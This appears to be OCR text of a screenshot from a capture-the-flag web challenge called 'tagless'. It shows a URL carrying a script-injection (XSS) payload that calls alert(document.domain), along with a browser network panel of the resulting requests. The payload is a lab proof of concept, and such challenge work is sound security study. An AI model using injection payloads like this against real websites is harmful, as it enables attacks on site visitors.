 tagless.chals.sekai
https://tagless.chals.sekai.team/<script src="/**/alert(document.domain)/
/
tagless.chals.sekai.team
tagless.chals.sekai.team
OK
Transferring data from tagless.chals.sekai.team…
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Access
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cac
St… Me… Domain File Initiator Transfer… Si… Headers Cookies Request Response Timi
200 GET tagle… script> document 384 B 50… HTML
200 GET tagle… favicon.ico FaviconL… cached 22…
/**/alert(document.domain)// not found
200 GET tagle… script> document 392 B 58…
200 GET tagle… alert(document.domain) script 367 B 33…
200 GET tagle… favicon.ico FaviconL… cached 22…
200 GET tagle… script> document 397 B 63…
200 GET tagle… /**/alert(document.domain)// script 372 B 38…
200 GET tagle… favicon.ico FaviconL… cached 22…